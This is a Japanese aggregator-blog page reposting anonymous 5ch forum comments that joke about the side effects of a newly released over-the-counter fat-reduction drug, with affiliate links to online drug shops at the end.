<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 【急募】肛門括約筋の鍛え方 </span></div>
<div class="t_h"><span style="font-size:15px;">47: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:44:24.44 ID:iyZ1A9I70</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> これトレーニーも減量期でみんな使うんじゃね？何食っても脂質カットできるんやろ？ </span></div>
<div class="t_h"><span style="font-size:15px;">48: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:44:31.45 ID:iXq2qQBi0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 何かの番組でアメリカ人がこれと似たの飲んでて皆パンツに染みがあって草生えた </span></div>
<div class="t_h"><span style="font-size:15px;">49: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:44:31.86 ID:W+S1Ja3XM</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> この説明やと<br />
食ったばかりの脂肪には効果あっても既についてる脂肪には何の効果もないって事やんな<br />
しょーもな </span></div>
<div class="t_h"><span style="font-size:15px;">57: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:46:51.69 ID:1rK67a990</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> テレワーカーくらいしか使えんやろこの薬 </span></div>
<div class="t_h"><span style="font-size:15px;">60: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:47:22.16 ID:qzFEzRFg0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> デメリットがうんこ漏れるんだろ<br />
こんなの職場でウンコマンのあだ名つくやつやん </span></div>
<div class="t_h"><span style="font-size:15px;">61: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:47:31.57 ID:HsQgIPY80</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 食うの止められないデブの治療とかに使うんやろな </span></div>
<div class="t_h"><span style="font-size:15px;">64: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:48:40.92 ID:Wa/zgM1i0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 既についてる脂肪肝は削ぎ落とせんのか </span></div>
<div class="t_h"><span style="font-size:15px;">65: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:49:02.42 ID:zfFYoybi0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#a52a2a;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 満員電車が地獄になるな </span></div>
<div class="t_h"><span style="font-size:15px;">67: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:49:17.43 ID:luId2Y2R0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 致命的なデメリットて草<br />
安倍晋三かよ </span></div>
<div class="t_h"><span style="font-size:15px;">73: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:51:02.38 ID:6FnZ3Y5g0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> みんな当たり前のようにバラムツみたいにって食べた事あるように例えるけど、言うほどみんなバラムツ食べた事あるのか…&#x1f914; </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">78: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:53:11.73 ID:i17hGpCJ0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;73</span><br />
中国本土特に内陸部で食べる「火鍋」でも同じような垂れ流しになる<br />
そっちの方が経験者多そう </span></div>
<div class="t_h"><span style="font-size:15px;">74: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:51:31.97 ID:eB5qbrRVr</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ワイオナラしまくるから絶対に飲めんw </span></div>
<div class="t_h"><span style="font-size:15px;">75: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:51:38.21 ID:/aF6NK+y0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> 商品名がアライとかお前らの大好物すぎてニュース見て初めて笑ったわ </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">77: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:52:38.30 ID:WCNq41Jo0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;75</span><br />
それな　ぽまいらの大好物 </span></div>
<div class="t_h t_i" style="margin-left:10px;"><span style="font-size:15px;">84: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:55:16.36 ID:/aF6NK+y0</span></span></div>
<div class="t_b t_i" style="font-weight:bold;font-size:13.3333px;line-height:20px;margin-left:10px;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> <span style="color:mediumblue;" class="anchor">&gt;&gt;77</span><br />
開発者がG民の可能性 </span></div>
<div class="t_h"><span style="font-size:15px;">76: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:52:36.40 ID:qy9ALDlc0</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#0000cd;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> デメリットやべーな<br />
薬に頼らず自力で痩せろや </span></div>
<div class="t_h"><span style="font-size:15px;">29: <span style="color: rgb(0, 128, 0);">風吹けば毛無し</span> <span style="color: gray;"> 2024/03/05(火) 07:39:34.12 ID:ZqabY/4nr</span></span></div>
<div class="t_b" style="font-weight:bold;font-size:13.3333px;line-height:20px;color:#ff0000;margin-bottom:40px;margin-top:4px;"><span style="font-size:18px;"> ハゲとデブってほんまチョロいよな<br />
「痩せます！」「生えます！」言うとけばええもん </span></div>
<p style="color:gray;text-align:right;font-size:10px;">引用元: https://nova.5ch.net/test/read.cgi/livegalileo/1709591471/</p>
<div class="amzBox1">
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os035347"><img alt decoding="async" src="https://onlyry.net/contents/photos/035347_thincal-120mg.jpg" width="480" border="0"></a><br />
<a href="https://onlyry.net/contents/ard.php?id=OS016860&amp;adwares=os035347">[アライ/ゼニカルジェネリック]シンカル120mg</a></div>
      </div>

      
      
  <div id="comments-thread">
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage240305j/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='151715' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-23 06:00:56" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-52" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div><div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-134" href="https://hagelicious.com/category/fat/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>デブ・肥満</a><a class="cat-link cat-link-61" href="https://hagelicious.com/category/trend/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>トレンド</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E3%83%87%E3%83%96%E6%9C%97%E5%A0%B1%E3%80%91%E6%97%A5%E6%9C%AC%E5%88%9D%E3%81%AE%E5%86%85%E8%87%93%E8%84%82%E8%82%AA%E6%B8%9B%E5%B0%91%E8%96%AC%E3%81%8C%E7%99%BA%E5%A3%B2%E6%B1%BA%E5%AE%9A%E3%81%97%E3%81%9F%E7%B5%90%E6%9E%9C%EF%BD%97%EF%BD%97&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage240305j%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage240305j%2F&#038;t=%E3%80%90%E3%83%87%E3%83%96%E6%9C%97%E5%A0%B1%E3%80%91%E6%97%A5%E6%9C%AC%E5%88%9D%E3%81%AE%E5%86%85%E8%87%93%E8%84%82%E8%82%AA%E6%B8%9B%E5%B0%91%E8%96%AC%E3%81%8C%E7%99%BA%E5%A3%B2%E6%B1%BA%E5%AE%9A%E3%81%97%E3%81%9F%E7%B5%90%E6%9E%9C%EF%BD%97%EF%BD%97" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage240305j/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage240305j%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【デブ朗報】日本初の内臓脂肪減少薬が発売決定した結果ｗｗ https://hagelicious.com/hage240305j/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="" width="600" height="60" alt="">
              <meta itemprop="url" content="">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage201201t/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ悲報】ハゲって31歳でこんなにハゲるのかよ！？（画像あり）">
<article class="post-45232 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post tag-aga-post tag-12-post tag-14-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/12/Baldnes-640x479-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/12/Baldnes-640x479-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/12/Baldnes-640x479-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/12/Baldnes-640x479-1-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ悲報】ハゲって31歳でこんなにハゲるのかよ！？（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/12/01(火) 16:02:59.42 ID:EcBBdyEF0●...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage201103o/" class="related-entry-card-wrap a-wrap border-element cf" title="ハゲ専門家「おデコに指が４本入る奴はハゲ」">
<article class="post-41132 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/11/img_hg200328_d-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/11/img_hg200328_d-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/11/img_hg200328_d-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/11/img_hg200328_d-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      ハゲ専門家「おデコに指が４本入る奴はハゲ」    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/11/03(火) 11:42:55.437 ID:FkNyYpNDa...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage200703q/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】東国原英夫、豊田真由子氏の前で「この、ハゲ～ッ！」を再現してしまう">
<article class="post-23465 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-392-post tag-606-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/07/WhVkaxd-2048x1150-2-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/07/WhVkaxd-2048x1150-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/07/WhVkaxd-2048x1150-2-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/07/WhVkaxd-2048x1150-2-1024x575.jpg 1024w, https://hagelicious.com/wp-content/uploads/2020/07/WhVkaxd-2048x1150-2-768x431.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/07/WhVkaxd-2048x1150-2-1536x863.jpg 1536w, https://hagelicious.com/wp-content/uploads/2020/07/WhVkaxd-2048x1150-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/07/WhVkaxd-2048x1150-2-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/07/WhVkaxd-2048x1150-2.jpg 2048w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】東国原英夫、豊田真由子氏の前で「この、ハゲ～ッ！」を再現してしまう    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/07/03(金) 14:19:59.42 ID:vxYxhzZI9 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage211021h/" class="related-entry-card-wrap a-wrap border-element cf" title="【悲報】小室圭さん、職場でアイコラにされる（画像あり）">
<article class="post-83878 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1476-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/10/img_hg211001_r-2-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/10/img_hg211001_r-2-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/10/img_hg211001_r-2-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/10/img_hg211001_r-2-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【悲報】小室圭さん、職場でアイコラにされる（画像あり）    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/10/21(木) 10:06:19.71 ID:vRpv6GE1p    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage230713h/" class="related-entry-card-wrap a-wrap border-element cf" title="【大喜利】ハゲを一番かっこよく言ったやつ優勝グランプリ">
<article class="post-141287 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post tag-90-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2023/07/img_hg200709_k-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/img_hg200709_k-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/07/img_hg200709_k-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/07/img_hg200709_k-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/07/img_hg200709_k-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/img_hg200709_k-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/07/img_hg200709_k-1.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【大喜利】ハゲを一番かっこよく言ったやつ優勝グランプリ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2023/07/11(火) 13:46:34.139 ID:MmhFq1hpa...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage210129m/" class="related-entry-card-wrap a-wrap border-element cf" title="人より顔がデカイやつｗｗｗ">
<article class="post-54422 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-cosmeticsurgery-post tag-412-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/01/img_hg210129_m-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/01/img_hg210129_m-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg210129_m-300x169.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg210129_m-768x433.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg210129_m-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg210129_m-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/01/img_hg210129_m.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      人より顔がデカイやつｗｗｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/01/28(木) 02:33:30.50 ID:dNwb7p960 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
